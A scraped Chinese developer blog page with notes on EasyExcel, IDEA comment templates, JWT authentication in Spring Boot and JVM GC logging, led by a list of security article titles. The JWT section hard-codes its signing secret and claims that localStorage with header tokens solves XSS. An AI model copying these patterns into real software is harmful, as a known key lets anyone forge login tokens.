正则_高达一号的博客-CSDN博客XXE漏洞原理、检测与修复 - Mysticbinary - 博客园 (cnblogs.com)漏洞复现篇——PHP反序列化漏洞_php反序列化漏洞复现_admin-r꯭o꯭ot꯭的博客-CSDN博客php反序列化漏洞复现php反序列化漏洞(万字详解)_php反序列化漏洞利用_永不落的梦想的博客-CSDN博客SQL注入漏洞简介、原理及防护_sql注入的原理,以及为什么会产生sql注入漏洞_景天zy的博客-CSDN博客java反序列漏洞原理分析及防御修复方法_以下哪项是反序列化漏洞防护手段_美创安全实验室的博客-CSDN博客Java 安全之反序列化漏洞 - 知乎 (zhihu.com)Java代码审计:Java反序列化入门之URLDNS链_urldns链的调用过程,并形成urldns链审计报告,并完成反序列化利用_god_Zeo的博客-CSDN博客Java反序列化 — URLDNS利用链分析 - 先知社区 (aliyun.com)DNSLog: DNSLog 是一款监控 DNS 解析记录和 HTTP 访问记录的工具。 (gitee.com)Java反序列化漏洞之Apache Commons Collections - 知乎 (zhihu.com)java反序列化(三)CommonsCollections篇 -- CC1 - h0cksr - 博客园 (cnblogs.com)shiro550反序列化漏洞原理与漏洞复现(基于vulhub,保姆级的详细教程)_shiro550原理-CSDN博客Apache Shiro反序列化漏洞-Shiro-550复现总结 - FreeBuf网络安全行业门户 -
EasyExcel学习笔记 1.简介1.1 EasyExcel简介Java解析、生成Excel比较有名的框架有Apache poi、jxl。但他们都存在一个严重的问题就是非常的耗内存,poi有一套SAX模式的API可以一定程度的解决一些内存溢出的问题,但POI还是有一些缺陷,比如07版Excel解压缩以及解压后存储都是在内存中完成的,内存消耗依然很大。easyexcel重写了poi对07版Excel的解析,一个3M的excel用POI sax解析依然需要100M左右内存,改用easyexcel可以降低到几M,并且再大的excel也不会出现内存溢出;03版依赖POI的sax模式,在上层做了模型转换的封装,让使用者更加简单方便2.SpringBoot集成easyexcel2.1 pom依赖<dependency> <groupId>com.alibaba</groupId> <artifactId>easyexcel</artifactId> <version>3.3.2</version> </dependency>2.2 简单使用实体类@Data public class ArticleScoreData { @ExcelProperty("姓名") private String name; @ExcelProperty("文章") private String title; @ExcelProperty("得分") private Double score; }读操作待读取article.xlsx姓名文章得分张三张三的文章87李四李四的文章34王五王五的文章99读操作代码@Test public void testRead() { String pathName = "C:\\Users\\jupiter\\Desktop\\article.xlsx"; // PageReadListener:excel一行一行的回调监听器 EasyExcel.read(pathName, ArticleScoreData.class, new PageReadListener<ArticleScoreData>(dataList -> { for (ArticleScoreData demoData : dataList) { log.info("读取到一条数据{}", "姓名:" + demoData.getName() + " 文章:" + demoData.getTitle() + " 得分:" + demoData.getScore()); } })).sheet().doRead(); }运行结果2023-09-14T21:41:36.957+08:00 INFO 81220 --- [ main] c.e.e.EasyExcelStudyApplicationTests : 读取到一条数据姓名:张三 文章:张三的文章 得分:87.0 2023-09-14T21:41:36.962+08:00 INFO 81220 --- [ main] c.e.e.EasyExcelStudyApplicationTests : 读取到一条数据姓名:李四 文章:李四的文章 得分:34.0 2023-09-14T21:41:36.962+08:00 INFO 81220 --- [ main] c.e.e.EasyExcelStudyApplicationTests : 读取到一条数据姓名:王五 文章:王五的文章 得分:99.0写操作代码@Test public void testWrite() { String xlsxPath = "C:\\Users\\jupiter\\Desktop\\output.xls"; List<ArticleScoreData> dataList = new ArrayList<>(); for (int i = 0; i < 5; i++) { ArticleScoreData data = new ArticleScoreData(); data.setName("姓名" + i) data.setTitle("文章" + i); data.setScore(80.0+i); dataList.add(data); } EasyExcel.write(xlsxPath, ArticleScoreData.class) .sheet("文章得分表") .doWrite(() -> dataList); }运行效果output.xls姓名文章得分姓名0文章080姓名1文章181姓名2文章282姓名3文章383姓名4文章4842.3 单独实现最简单的读的监听器进行文件读取待读取article.xlsx姓名文章得分张三张三的文章87李四李四的文章34王五王五的文章99实体类@Data public class ArticleScoreData { @ExcelProperty("姓名") private String name; @ExcelProperty("文章") private String title; @ExcelProperty("得分") private Double score; }SimpleDataListenerimport cn.hutool.json.JSONUtil; import com.alibaba.excel.context.AnalysisContext; import com.alibaba.excel.metadata.data.ReadCellData; import com.alibaba.excel.read.listener.ReadListener; import com.example.easyexcelstudy.domain.entity.ArticleScoreData; import lombok.extern.slf4j.Slf4j; import java.util.Map; @Slf4j public class SimpleDataListener implements ReadListener<ArticleScoreData> { /** * 解析excel的表头-第一行 */ @Override public void invokeHead(Map<Integer, ReadCellData<?>> headMap, AnalysisContext context) { ReadListener.super.invokeHead(headMap, context); log.info("读取到表头:{}",JSONUtil.toJsonStr(headMap)); } /** * 读取excel的每一行都会调用该方法 */ @Override public void invoke(ArticleScoreData articleScoreData, AnalysisContext analysisContext) { log.info("解析到一条数据:{}", JSONUtil.toJsonStr(articleScoreData)); } /** * 所有数据解析完成了,都会来调用 */ @Override public void doAfterAllAnalysed(AnalysisContext context) { log.info("所有数据解析完成!"); } } test @Test public void testReadBySimpleDataListener() { String xlsxPath = "C:\\Users\\jupiter\\Desktop\\article.xlsx"; EasyExcel.read(xlsxPath,new SimpleDataListener()).sheet().doRead(); } 运行结果2023-09-14T22:39:47.596+08:00 INFO 186196 --- [ main] c.e.e.util.excel.SimpleDataListener : 读取到表头: { "0": { "dataFormatData": { "index": 0, "format": "General" }, "type": "STRING", "stringValue": "姓名", "rowIndex": 0, "columnIndex": 0 }, "1": { "dataFormatData": { "index": 0, "format": "General" }, "type": "STRING", "stringValue": "文章", "rowIndex": 0, "columnIndex": 1 }, "2": { "dataFormatData": { "index": 0, "format": "General" }, "type": "STRING", "stringValue": "得分", "rowIndex": 0, "columnIndex": 2 } } 2023-09-14T22:39:47.689+08:00 INFO 186196 --- [ main] c.e.e.util.excel.SimpleDataListener : 解析到一条数据:{"title":"张三的文章","score":87,"name":"张三"} 2023-09-14T22:39:47.690+08:00 INFO 186196 --- [ main] c.e.e.util.excel.SimpleDataListener : 解析到一条数据:{"title":"李四的文章","score":34,"name":"李四"} 2023-09-14T22:39:47.690+08:00 INFO 186196 --- [ main] c.e.e.util.excel.SimpleDataListener : 解析到一条数据:{"title":"王五的文章","score":99,"name":"王五"} 2023-09-14T22:39:47.691+08:00 INFO 186196 --- [ main] c.e.e.util.excel.SimpleDataListener : 所有数据解析完成!2.4 (★★★)读取超级版本:无需实体类,实现任意excel文件的读取待读取excel文件sheet1sheet2正常情况2 表头1表头2表头3表头4表头5表头1表头2表头3表头4表头5列头1 列头2 列头3 ExcelSheetDataReadListenerpackage com.example.excelstudy.utils.excel; import cn.hutool.json.JSONUtil; import com.alibaba.excel.context.AnalysisContext; import com.alibaba.excel.enums.CellExtraTypeEnum; import com.alibaba.excel.event.AnalysisEventListener; import com.alibaba.excel.metadata.CellExtra; import lombok.extern.slf4j.Slf4j; import java.util.ArrayList; import java.util.List; import java.util.Map; /** * @author LuoJia * @version 1.0 * @description: 万能excel的单个sheet读取Listener * @date 2023/9/15 11:24 */ @Slf4j public class ExcelSheetDataReadListener extends AnalysisEventListener<Map<Integer,String>> { // 表格sheet编号 int sheetNo; // 表格行数 int rowCount=0; // 表格列数 int colCount=0; // 用于存储原生读取到的数据 List<Map<Integer, String>> lineDataList = new ArrayList<>(); // 用于存储表格的合并单元格的区域列表 List<CellExtra> mergeAreaList = new ArrayList<>(); /** * 解析excel的表头-即读取第一行 */ @Override public void invokeHeadMap(Map<Integer, String> headMap, AnalysisContext context) { // 设置不忽略空行 context.readWorkbookHolder().setIgnoreEmptyRow(false); // 获取sheetNo sheetNo = context.readSheetHolder().getSheetNo(); // 更新表格行列数 rowCount += 1; colCount = Math.max(colCount, headMap.size()); // 保存原始的单行数据 lineDataList.add(headMap); //log.info("读取到表头:{}", JSONUtil.toJsonStr(headMap)); } /** * 读取excel的每一行都会调用该方法 */ @Override public void invoke(Map<Integer,String> lineData, AnalysisContext context) { // 更新表格行列数 rowCount += 1; colCount = Math.max(colCount, lineData.size()); // 保存原始的单行数据 lineDataList.add(lineData); //log.info("解析到一条数据:{}", JSONUtil.toJsonStr(lineData)); } /** * 获取合并单元格的范围 */ @Override public void extra(CellExtra extra, AnalysisContext context) { if (extra.getType() != CellExtraTypeEnum.MERGE) { return ; } mergeAreaList.add(extra); } /** * 所有数据解析完成了,都会来调用 */ @Override public void doAfterAllAnalysed(AnalysisContext context) { log.info("============================================================="); log.info("sheet{}-所有数据解析完成!sheet总行数:{},总列数:{}",sheetNo+1,rowCount,colCount); // 处理mergerList--即处理所有的合并单元格 for(CellExtra mergeArea:mergeAreaList){ // 获取填充部分的单元格的有效值 String value = lineDataList.get(mergeArea.getFirstRowIndex()).get(mergeArea.getFirstColumnIndex()); // 对合并单元格的为null值部分的数据进行有效填充 for (int i = mergeArea.getFirstRowIndex(); i <= mergeArea.getLastRowIndex(); i++) { for (int j = mergeArea.getFirstColumnIndex(); j <= mergeArea.getLastColumnIndex(); j++) { // 合并单元格的最最左上角已经被有效填充了,跳过 if(i==mergeArea.getFirstRowIndex()&&j== mergeArea.getFirstColumnIndex()){ continue; } // 对合并单元格的其他单元格进行数据填充 lineDataList.get(i).put(j,value); } } } // 打印表格数据 for (int i = 0; i < rowCount; i++) { log.info("sheet第{}行数据:{}",(i+1),JSONUtil.toJsonStr(lineDataList.get(i))); } log.info("============================================================="); } }test @Test public void testRead() throws FileNotFoundException { String pathName = "C:\\Users\\LuoJia\\Desktop\\test.xlsx"; InputStream inputStream = new FileInputStream(new File(pathName)); // 创建excel读取reader ExcelReader excelReader = EasyExcel.read(inputStream).extraRead(CellExtraTypeEnum.MERGE).ignoreEmptyRow(false).build(); // 创建每个sheet的读取listener并执行读取 List<ReadSheet> readSheets = excelReader.excelExecutor().sheetList(); List<ExcelSheetDataReadListener> listenerList = new ArrayList<>(readSheets.size()); // 用于进行数据和合并单元格区域保存 //读取多个sheet List<ReadSheet> sheetList = readSheets.stream().map(sheet -> { ExcelSheetDataReadListener listener = new ExcelSheetDataReadListener(); ReadSheet readSheet = EasyExcel.readSheet(sheet.getSheetName()).registerReadListener(listener).build(); listenerList.add(listener); return readSheet; }).collect(Collectors.toList()); excelReader.read(sheetList); // 释放资源 excelReader.finish(); }运行结果xxxx: ============================================================= xxxx: sheet1-所有数据解析完成!sheet总行数:10,总列数:6 xxxx: sheet第1行数据:{} xxxx: sheet第2行数据:{"0":"异常情况","1":"异常情况","2":"异常情况","3":"异常情况","4":"异常情况"} xxxx: sheet第3行数据:{"0":"表头1","1":"表头2","2":"表头3","3":"表头4","4":"表头5"} xxxx: sheet第4行数据:{"0":"表头1","1":"表头2","2":"表头3","3":"表头4","4":"表头5"} xxxx: sheet第5行数据:{} xxxx: sheet第6行数据:{} xxxx: sheet第7行数据:{"3":"dasdada","4":"dasdada"} xxxx: sheet第8行数据:{"3":"dasdada","4":"dasdada"} xxxx: sheet第9行数据:{} xxxx: sheet第10行数据:{"5":"saSASA"} xxxx: ============================================================= xxxx: ============================================================= xxxx: sheet2-所有数据解析完成!sheet总行数:2,总列数:5 xxxx: sheet第1行数据:{"0":"正常情况1","1":"正常情况1","2":"正常情况1","3":"正常情况1","4":"正常情况1"} xxxx: sheet第2行数据:{"0":"表头1","1":"表头2","2":"表头3","3":"表头4","4":"表头5"} xxxx: ============================================================= xxxx: ============================================================= xxxx: sheet3-所有数据解析完成!sheet总行数:5,总列数:5 xxxx: sheet第1行数据:{"0":"正常情况1","1":"正常情况1","2":"正常情况1","3":"正常情况1","4":"正常情况1"} xxxx: sheet第2行数据:{"0":"表头1","1":"表头2","2":"表头3","3":"表头4","4":"表头5"} xxxx: sheet第3行数据:{"0":"列头1"} xxxx: sheet第4行数据:{"0":"列头2"} xxxx: sheet第5行数据:{"0":"列头3"} xxxx: =============================================================2.5(★★★)带合并单元格的写入ExcelCustomMergeHandler(处理单元格合并的handler) /** * @author jupiter * @version 1.0 * @description: TODO * @date 2023/9/16 23:01 */ @Data @NoArgsConstructor @AllArgsConstructor @Slf4j public class ExcelCustomMergeHandler implements CellWriteHandler { // 表格行数 int rowCount; // 表格列数 int colCount; // 用于存储表格的合并单元格的区域列表 List<CellExtra> mergeAreaList = new ArrayList<>(); /** * @description: 在单元格被创建之前的处理 * @author jupiter * @date: 2023/9/16 23:12 */ @Override public void beforeCellCreate(WriteSheetHolder writeSheetHolder, WriteTableHolder writeTableHolder, Row row, Head head, Integer columnIndex, Integer relativeRowIndex, Boolean isHead) { CellWriteHandler.super.beforeCellCreate(writeSheetHolder, writeTableHolder, row, head, columnIndex, relativeRowIndex, isHead); } /** * @description: 在单元格被创建之后的处理 * @author jupiter * @date: 2023/9/16 23:12 */ @Override public void afterCellCreate(WriteSheetHolder writeSheetHolder, WriteTableHolder writeTableHolder, Cell cell, Head head, Integer relativeRowIndex, Boolean isHead) { CellWriteHandler.super.afterCellCreate(writeSheetHolder, writeTableHolder, cell, head, relativeRowIndex, isHead); } @Override public void afterCellDispose(WriteSheetHolder writeSheetHolder, WriteTableHolder writeTableHolder, List<WriteCellData<?>> cellDataList, Cell cell, Head head, Integer relativeRowIndex, Boolean isHead) { // 获取当前的单元格 Sheet sheet = writeSheetHolder.getSheet(); // 设置单元格居中 CellStyle cellStyle = cell.getCellStyle(); cellStyle.setAlignment(HorizontalAlignment.CENTER); //log.info("当前处理的单元格序号:{},{}",cell.getRowIndex(),cell.getColumnIndex()); // 在最后一个单元格处理单元格合并 if(cell.getRowIndex()==rowCount-1&&cell.getColumnIndex()==colCount-1){ for(CellExtra mergeArea:mergeAreaList){ CellRangeAddress cellAddresses = new CellRangeAddress(mergeArea.getFirstRowIndex(),mergeArea.getLastRowIndex(),mergeArea.getFirstColumnIndex(),mergeArea.getLastColumnIndex()); log.info("写入添加合并区域:{}", JSONUtil.toJsonStr(mergeArea)); sheet.addMergedRegion(cellAddresses); } } } }test(这里为了避免构建数据直接衔接了2.4用的读取后的数据)@Test public void testCustomWrite() throws FileNotFoundException { String pathName = "C:\\Users\\jupiter\\Desktop\\test.xlsx"; // 创建excel读取reader ExcelReader excelReader = EasyExcel.read(pathName).extraRead(CellExtraTypeEnum.MERGE).ignoreEmptyRow(false).build(); // 创建每个sheet的读取listener并执行读取 List<ReadSheet> readSheets = excelReader.excelExecutor().sheetList(); List<ExcelSheetDataReadListener> listenerList = new ArrayList<>(readSheets.size()); // 用于进行数据和合并单元格区域保存 //读取多个sheet List<ReadSheet> sheetList = readSheets.stream().map(sheet -> { ExcelSheetDataReadListener listener = new ExcelSheetDataReadListener(); ReadSheet readSheet = EasyExcel.readSheet(sheet.getSheetName()).registerReadListener(listener).build(); listenerList.add(listener); return readSheet; }).collect(Collectors.toList()); excelReader.read(sheetList); // 释放资源 excelReader.finish(); // 开始执行excel写入 pathName = "C:\\Users\\jupiter\\Desktop\\testWrite.xlsx"; // 创建excel写入writer ExcelWriter excelWriter = EasyExcel.write(pathName).build(); // 写入多个sheetList for (int i = 0; i < sheetList.size(); i++) { // 单元格总行数 int rowCount = listenerList.get(i).getRowCount(); // 单元格总列数 int colCount = listenerList.get(i).getColCount(); // sheet的逐行数据 List<Map<Integer, String>> lineDataList = listenerList.get(i).getLineDataList(); // 需要合并的单元格区域 List<CellExtra> mergeAreaList = listenerList.get(i).getMergeAreaList(); // 处理单元格合并的handle ExcelCustomMergeHandler writeHandle = new ExcelCustomMergeHandler(rowCount,colCount,mergeAreaList); // 构建sheet写入对象 WriteSheet writeSheet = EasyExcel.writerSheet(i,sheetList.get(i).getSheetName()).registerWriteHandler(writeHandle).build(); // 执行sheet数据写入 excelWriter.write(lineDataList,writeSheet); } // 释放资源 excelWriter.finish(); }执行效果test.xlsxsheet1sheet2testWrite.xlsxsheet1sheet2参考资料EasyExcel官方文档 - 基于Java的Excel处理工具 | Easy Excel (alibaba.com)EasyExcel全面教程快速上手_easeexcel_知春秋的博客-CSDN博客解决EasyExcel工具读取Excel空数据行的问题_easyexcel空行导入问题_流沙QS的博客-CSDN博客EasyExcel导入(含表头验证+空白行读取)_easyexcel导入表头校验_MMO_的博客-CSDN博客阿里的easyExcel_easyexcel aftercelldispose_一直想成为大神的菜鸟的博客-CSDN博客easyexcel导出中自定义合并单元格,通过重写AbstractRowWriteHandler_easyexcel合并单元格策略_阿莫西林的博客-CSDN博客EasyExcel导出自定义合并单元格的策略_我可能在扯淡的博客-CSDN博客
-
idea配置优化-默认maven/自动导包/方法类注释模板 1.配置默认mavenSTEP1:配置本项目File-->Setting配置所有新项目File-->New Projects Setup-->Setting for New Projects...STEP2:2.配置自动导包STEP1:配置本项目File-->Setting配置所有新项目File-->New Projects Setup-->Setting for New Projects...STEP2:3.配置注释3.1 新建类的时候自动添加类注释STEP1:File-->SettingSTEP2:如上图所示添加注释:/** * @description: TODO * @author ${USER} * @date ${DATE} ${TIME} * @version 1.0 */给接口和枚举加上的方式同理。3.2 自定义模版配置(类,方法)按照上图的提示,找到位置1的Live Templates找到位置2,选择下拉框中的Enter选项到位置3点击“+”号,首先选择Template Group,新建一个自己的分组鼠标选中新建的分组,如位置4的ybyGroup,然后在点击位置3的“+”号,选择Live Template给模版添加快捷提示的字符,描述,和模版,比如我这里新增了两个,方法的注释,类注释*在位置5处的Template text里面贴上模版内容在位置6选择应用的范围,一般选择EveryWhere里面的Java就可以了在位置7配置Template Text里面用$修饰的属性,具体配置截图如下:params的default value:groovyScript("def result=''; def params=\"${_1}\".replaceAll('[\\\\[|\\\\]|\\\\s]', '').split(',').toList(); for(i = 0; i < params.size(); i++) {result+='' + params[i] + ((i < params.size() - 1) ? '\\n':'')}; return result", methodParameters())方法注释模版:** * @description: TODO * @param: $params$ * @return: $returns$ * @author $USER$ * @date: $date$ $time$ */ 类注释模版:** * @description: TODO * @author $user$ * @date $date$ $time$ * @version 1.0 */参考资料idea注释模版配置(吐血推荐!!!)_ida注释模板_骑着乌龟漫步的博客-CSDN博客IDEA设置方法注释模板_idea设置注释模板_布丁吖的博客-CSDN博客
-
JWT(JSON Web Token)学习笔记 1.简介1.1 什么是JWT?官网地址: https://jwt.io/introduction/定义: Json Web Token(JWT)是一个开放标准(rfc7519),它定义了一种紧凑的、自包含的方式,用于在各方之间以JSON对象安全地传输信息。此信息可以验证和信任,因为它是数字签名的。 jwt可以使用密钥(使用HMAC算法)或使用RSA或ECDSA的公钥/私钥对进行签名通俗解释:JSON Web Token,简称JWT,也就是通过JSON形式作为Web应用中的令牌,用于在各方之间安全地将信息作为JSON对象传输。在数据传输过程中还可以完成数据加密、签名等相关处理。1.2 JWT具体的作用/什么时候使用 JWT ?授权:这是使用 JWT 的最常见方案。用户登录后,每个后续请求都将包含 JWT,允许用户访问该令牌允许的路由、服务和资源。单点登录是当今广泛使用 JWT 的一项功能,因为它的开销很小,并且能够跨不同域轻松使用。信息交换:JSON Web令牌是在各方之间安全传输信息的好方法。由于 JWT 可以签名(例如,使用公钥/私钥对),因此您可以确定发送方就是他们所说的人。此外,由于签名是使用标头和有效负载计算的,因此您还可以验证内容是否未被篡改。1.3 为什么选择了使用JWT1.3.1 基于传统的 Session 认证认证过程http协议本身是一种无状态的协议,这就意味着如果用户向我们的应用提供了用户名和密码来进行用户认证,即使验证通过后,那么下一次请求时,用户还要再一次进行用户认证才行,因为根据http协议,我们并不能知道是哪个用户发出的请求,所以为了让我们的应用能识别是哪个用户发出的请求,我们只能在服务器存储一份用户登录的信息,这份登录信息会在响应时传递给浏览器,告诉其保存为cookie,以便下次请求时发送给我们的应用,这样我们的应用就能识别请求来自哪个用户了,这就是传统的基于session认证。存在的问题每个用户经过应用认证之后,应用都要在服务端做一次记录,以方便用户下次请求的鉴别,通常而言session都是保存在内存中,而随着认证用户的增多,服务端的开销会明显增大用户认证之后,服务端做认证记录,如果认证的记录被保存在内存中的话,这意味着用户下次请求还必须要请求在这台服务器上,这样才能拿到授权的资源,这样在分布式的应用上,相应的限制了负载均衡器的能力。这也意味着限制了应用的扩展能力。因为是基于cookie来进行用户识别的, cookie如果被截获,用户就会很容易受到跨站请求伪造的攻击。在前后端分离系统中就更加痛苦,前后端分离在应用解耦后增加了部署的复杂性。通常用户一次请求就要转发多次。如果用session 每次携带sessionid 到服务器,服务器还要查询用户信息。同时如果用户很多,这些信息存储在服务器内存中,给服务器增加负担。还有就是CSRF攻击(跨站伪造请求攻击),session是基于cookie进行用户识别的, cookie如果被截获,用户就会很容易受到跨站请求伪造的攻击。还有就是sessionid就是一个特征值,表达的信息不够丰富,不容易扩展。如果你后端应用是多节点部署。那么就需要实现session共享机制。集群应用的搭建将变得十分困难。1.3.2 基于JWT认证基于JWT认证首先,前端通过Web表单将自己的用户名和密码发送到后端的接口。这一过程一般是一个HTTP POST请求。建议的方式是通过SSL加密的传输(https协议),从而避免敏感信息被嗅探。后端核对用户名和密码成功后,将用户的id等其他信息作为JWT Payload(负载),将其与头部分别进行Base64编码拼接后签名,形成一个JWT(Token)。形成的JWT就是一个形同xxxxx.yyyyy.zzzzz的字符串, token = head.payload.singurater后端将JWT字符串作为登录成功的返回结果返回给前端。前端可以将返回的结果保存在localStorage或sessionStorage上,退出登录时前端删除保存的JWT即可。前端在每次请求时将JWT放入HTTP Header中的Authorization位。(解决XSS和XSRF问题)后端检查是否存在,如存在验证JWT的有效性。例如,检查签名是否正确;检查Token是否过期;检查Token的接收方是否是自己(可选)。验证通过后后端使用JWT中包含的用户信息进行其他逻辑操作,返回相应结果。jwt的优点简洁(Compact): 可以通过URL,POST参数或者在HTTP header发送,由于其数据量小,并不会占用过多带宽自包含(Self-contained):负载中包含了所有用户所需要的信息,避免了多次查询数据库,减轻了数据库的压力因为Token是以JSON加密的形式保存在客户端的,所以JWT是跨语言的,原则上任何web形式都支持。不需要在服务端保存会话信息,特别适用于分布式微服务。2.JWT的结构JWT 由三部分组成2.1 Header(头部)是一个JSON 对象, 描述JWT的元数据,eg:# alg是签名算法,默认是HS256, # typ是token类型,一般JWT默认为JWT { "alg": "HS256", "typ": "JWT" }2.2 载荷-payload是一个JSON 对象, 用来存放实际需要传递的数据,eg:{ "iss": "songshu", "sub": "1234567890", "name": "haha", "admin": true }其中payload官方规定了7个字段:iss (issuer):签发人、 exp (expiration time):过期时间 sub (subject):主题 aud (audience):受众 nbf (Not Before):生效时间 iat (Issued At):签发时间 jti (JWT ID):编号$\color{red}{ 注意:对于已签名的令牌,此信息虽然受到保护以防止篡改,但任何人都可以读取。不要将机密信息放在 JWT 的有效负载或标头元素中,除非它已加密。}$2.3 签名(Signature)signature是对前两部分的签名,防止数据篡改。需要指定一个密钥(secret)这个密钥只有服务器才知道,不能泄露给客户端使用 Header 里面指定的签名算法(例如,如果要使用 HMAC SHA256 算法),按照下面的公式产生签名:HMACSHA256( base64UrlEncode(header) + "." +base64UrlEncode(payload), secret)把 Header、Payload、Signature 三个部分拼成一个字符串:Header.Payload.Signature = xxxx.yyy.zzz3.使用JWT3.1 引入jwt依赖<!--引入jwt--> <dependency> <groupId>com.auth0</groupId> <artifactId>java-jwt</artifactId> <version>3.4.0</version> </dependency>3.2 使用测试生成JWT令牌@Test public void testGetJWTToken() { Calendar instance = Calendar.getInstance(); instance.add(Calendar.SECOND, 900);//Calendar.SECOND代表单位为秒 //生成令牌 String token = JWT.create() .withClaim("username", "李四")//设置payload,保存自定义用户名,可设置多个 .withExpiresAt(instance.getTime())//设置过期时间 .sign(Algorithm.HMAC256("jupiter"));//设置加密算法及签名密钥,这里使用了默认的HMAC256 //输出令牌 System.out.println(token); }eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2OTM4OTcyOTUsInVzZXJuYW1lIjoi5p2O5ZubIn0.vO3kvqrFx4AlEs1qnFP7ghFeCIUAXFod4lH3SLhc5RE验证JWT令牌@Test public void testDecodeJWTToken(){ String token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2OTM4OTcyOTUsInVzZXJuYW1lIjoi5p2O5ZubIn0.vO3kvqrFx4AlEs1qnFP7ghFeCIUAXFod4lH3SLhc5RE"; JWTVerifier jwtVerifier = JWT.require(Algorithm.HMAC256("jupiter")).build(); DecodedJWT decodedJWT = jwtVerifier.verify(token);//验证token System.out.println("用户名: " + decodedJWT.getClaim("username").asString()); // 存的是时候是什么类型,取得时候就是什么类型,否则取出来的是null。 System.out.println("过期时间: "+decodedJWT.getExpiresAt()); }用户名: 李四 过期时间: Tue Sep 05 15:01:35 CST 20233.3 验证过程中可能会出现的异常SignatureVerificationException: 签名不一致异常:系统中并未签发过该token,一般是恶意用户伪造出来的 TokenExpiredException: 令牌过期异常 AlgorithmMismatchException: 算法不匹配异常:签名算法和验签算法不一致 InvalidClaimException: 失效的payload异常:token无效3.4 封装工具类public class JWTUtils { private static final String SIGNATURE="jupiter";//加密密钥 /** * 生成token header.payload.signatureResult * @param map : 需要保存的payload,也就是用户信息 * @return */ public static String getToken(Map<String,String> map){ Calendar instance = Calendar.getInstance(); instance.add(Calendar.MINUTE,4320);//3天过期 JWTCreator.Builder builder = JWT.create(); //设置payload map.forEach((k,v)->{ builder.withClaim(k,v); }); //设置过期时间 builder.withExpiresAt(instance.getTime()); //设置加密算法和加密密钥 String token = builder.sign(Algorithm.HMAC256(SIGNATURE)); return token; } /** * 验证token的合法性,若验证不通过,直接抛出异常 * @param token */ public static DecodedJWT verify(String token){ return JWT.require(Algorithm.HMAC256(SIGNATURE)).build().verify(token); } }4.SpringBoot项目整合使用在实际场景当中,我们需要对用户每一次的请求做验证,如果将每次验证的代码都要写一遍,这将造成大量代码的冗余,因此采用springmvc当中的拦截器InterceptorJWTInterceptorpublic class JWTInterceptor implements HandlerInterceptor { /** * 这里我们只需要实现请求之前的验证即可,因此只要实现preHandle()方法即可 * @param request * @param response * @param handler * @return * @throws Exception */ @Override public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { //一般我们要求将token放在请求的header中,所以这里我们从request中拿token String token = request.getHeader("token"); HashMap<Object, Object> map = new HashMap<>(); try { JWTUtils.verify(token); return true;//验证通过,放行 }catch (SignatureVerificationException e){ e.printStackTrace(); map.put("msg","签名错误"); }catch (AlgorithmMismatchException e){ e.printStackTrace(); map.put("msg","加密算法不一致"); }catch (TokenExpiredException e){ e.printStackTrace(); map.put("msg","token已过期"); }catch (Exception e) { e.printStackTrace(); map.put("msg","token无效"); } map.put("state",false);//设置状态 //这里返回json格式的map,只能手动将map处理成json 使用jackson String json = new ObjectMapper().writeValueAsString(map); response.setContentType("application/json;charset=UTF-8"); response.getWriter().println(json); return false; } }然后对拦截器进行配置JWTInterceptorConfig@Configuration public class JWTInterceptorConfig implements WebMvcConfigurer { @Override public void addInterceptors(InterceptorRegistry registry) { registry.addInterceptor(new JWTInterceptor()) .addPathPatterns("/**")//拦截所有请求 .excludePathPatterns("/user/login");//放行登录请求 } }参考资料JWT的学习笔记_algorithmmismatchexception 算法不匹配是什么原因_'小竹子'的博客-CSDN博客JWT(JSON Web Token) 学习笔记(整合Spring Boot)_jwt.getclaims_songshu。的博客-CSDN博客JWT 的结构详解_jwt结构_荆茗Scaler的博客-CSDN博客
-
JVM GC日志输出配置 1.命令格式java <GC日志参数> -jar <your_application.jar>2. JDK8 具体的GC日志参数基本(必备)JVM配置描述-Xloggc:/path/to/gc.log写入 GC 日志的路径-XX:+UseGCLogFileRotation启用 GC 日志文件轮换-XX:NumberOfGCLogFiles=5要保留的轮换 GC 日志文件数-XX:GCLogFileSize=104857600用于启动轮换的每个 GC 日志文件的大小-XX:+PrintGCDetails详细的GC日志-XX:+PrintGCDateStamps实际日期和时间戳-XX:+PrintGCApplicationStoppedTime应用程序在 GC 期间停止的时间量-XX:+PrintGCApplicationConcurrentTime应用程序在 GC 之间运行的时间量-XX:-PrintCommandLineFlags打印 GC 日志中的所有命令行标志增强JVM配置描述-XX:+PrintAdaptiveSizePolicy有关GC工程的详细信息-XX:+PrintTenuringDistribution幸存者空间的使用和分配-XX:+PrintReferenceGC处理引用所花费的时间3.JDK17具体的GC日志参数基本(必备)-Xlog参数\JVM配置描述:file=/opt/gc-%t.log写入 GC 日志的路径,%t表示当前时间:filesize=104857600,filecount=5启用日志分割,保留分割 GC 日志文件数+单个GC日志文件的大小<br/>超过了限制将会执行循环写入,先进先出式写入gc*详细的GC日志level,tags,time,uptime,pid实际日期和时间戳 与关键信息safepoint应用程序在 GC 期间停止的时间量-XX:-PrintCommandLineFlags打印 GC 日志中的所有命令行标志java -Xlog:gc*,safepoint:file=gc-%t.log:level,tags,time,uptime,pid:filesize=104857600,filecount=5 -jar <your_application.jar> 增强-Xlog参数\JVM配置描述gc+ergo*=trace有关GC工程的详细信息gc+age=trace幸存者空间的使用和分配gc+phases*=trace处理引用所花费的时间java -Xlog:gc*,safepoint,gc+ergo*=trace,gc+age=trace,gc+phases*=trace:file=gc-%t.log:level,tags,time,uptime,pid:filesize=104857600,filecount=5 -jar <your_application.jar>参考资料Java中的GC(垃圾回收)log ,以及 JVM 介绍_gc java命令_sun0322的博客-CSDN博客Java GC算法——日志解读与分析(GC参数基础配置分析)-腾讯云开发者社区-腾讯云 (tencent.com)JVM 配置GC日志_jvm打印gc日志_Coco_淳的博客-CSDN博客一篇带你搞定⭐《生产环境JVM日志配置》⭐_不学会Ⅳ的博客-CSDN博客
-
